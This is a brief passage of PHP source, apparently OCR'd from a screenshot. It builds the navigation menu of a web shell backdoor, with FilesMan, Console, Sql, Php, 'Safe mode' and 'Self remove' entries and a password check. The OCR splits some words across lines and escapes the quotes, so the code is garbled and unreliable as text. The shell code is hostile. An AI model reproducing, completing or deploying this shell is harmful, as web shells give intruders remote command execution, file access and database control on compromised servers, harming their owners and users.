
$cwd_links .= "<a href=\'#\' onclick=\'g(\"F
ilesMan\",\"";

for($j=0; $j<=$i; $j++)

$cwd_links .= $path[$j].\'/\';

$cwd_links .= "\")\'>".$path[$i]."/</a>";

}

$charsets=array(\'UTF-8\',\'Windows-1251
\',\'KOI8-R\',\'KOI8-U\',\'cp866\');

$opt_charsets=\'\';

foreach($charsets as $item)

$opt_charsets .= \'<option value="\'.$ite
m.\'" \'.($_POST[\'charset\']==$item?\'selec
ted\':\'\').\'>\'.$item.\'</option>\';

$m=array(\'Sec. Info\'=>\'SecInfo\',\'Files
\'=>\'FilesMan\',\'Console\'=>\'Console
\',\'Sql\'=>\'Sql\',\'Php\'=>\'Php\',\'Safe 
mode\'=>\'SafeMode\');

if(!empty($GLOBALS[\'auth_pass\']))

$m[\'Logout\']=\'Logout\';

$m[\'Self remove\']=\'SelfRemove\';

$menu=\'\';

foreach($m as $k=>$v)

$menu .= \'<th width="\'.(int)(100/count